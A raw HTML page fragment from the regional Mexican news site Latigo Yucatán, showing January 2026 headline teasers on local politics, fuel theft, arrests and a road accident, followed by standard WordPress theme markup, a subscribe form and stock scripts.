            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" class="td-image-wrap " title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-DICE-NO-696x479.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»">SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:08:42-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" class="td-image-wrap " title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/huachicol-696x522.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún">Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:46:45-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" class="td-image-wrap " title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/homicidio-696x649.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida">Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:40:03-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/"  rel="bookmark" class="td-image-wrap " title="Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/accidente-696x462.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/"  rel="bookmark" title="Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo">Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:49-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_223 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_223" >
<style>.tdi_223{margin-bottom:25px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_224 .tdm-title{color:#ffffff}.tdi_224 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_224 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_224 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_224 "><h3 class="tdm-title tdm-title-sm">Subscribe</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_225  td_block_template_1"  data-td-block-uid="tdi_225" >
<style>.tdi_225{margin-bottom:0px!important}</style>
<style>body .tdi_225 .tds-title{margin-bottom:18px;font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_225 .tds-messages-success{border-radius:50px;background-color:#000000}body .tdi_225 .tds-messages-error{border-radius:50px}body .tdi_225 .tds-email-bar{flex-direction:column}body .tdi_225 .tds-input-wrap{margin:0 0 5px}body .tdi_225 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_225 .tds-input{padding:15px;border-width:0px;border-style:solid;border-radius:50px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_225 .tds-unsubscribe-txt{text-align:left}body .tdi_225 i.tds-submit-btn-icon{font-size:19px}body .tdi_225 .tds-submit-btn-icon-svg{width:19px}body .tdi_225 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_225 .tds-submit-btn{padding:17px;border-radius:50px;justify-content:center;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_225 .tds-checkbox label{font-size:16px}body .tdi_225 .tds-submit-btn:hover{background-color:#222222}body .tdi_225 .tds-check-title{color:#000000}body .tdi_225 .tds-check-title a{color:var(--center-demo-1)}body .tdi_225 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_225 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_225 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_225 .tds-info:not(:empty){margin:0 0 12px}body .tdi_225 .tds-input{padding:12px 8px}body .tdi_225 i.tds-submit-btn-icon{font-size:17px}body .tdi_225 .tds-submit-btn-icon-svg{width:17px}body .tdi_225 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_225 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_225 .tds-messages{padding:6px 10px}body .tdi_225 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_225 i.tds-submit-btn-icon{font-size:15px}body .tdi_225 .tds-submit-btn-icon-svg{width:15px}body .tdi_225 .tds-submit-btn-icon{margin-left:3px}body .tdi_225 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div></form></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_226 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important;padding-top:20px!important;padding-right:18%!important;padding-bottom:20px!important;padding-left:18%!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_226{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_226 .tdm-descr{color:#ffffff;font-family:Kanit!important;font-size:13px!important;line-height:1.3!important;font-weight:300!important}@media (min-width:768px) and (max-width:1018px){.tdi_226 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Latigo Yucatán- All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696baf551d363
    -->

    <script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"8afda6e294","wpRestUrl":"https://latigoyucatan.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latigoyucatan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latigoyucatan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.3" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_52';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_52');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_33',
                            $blockObj = jQuery('.tdi_33'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Buscar","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 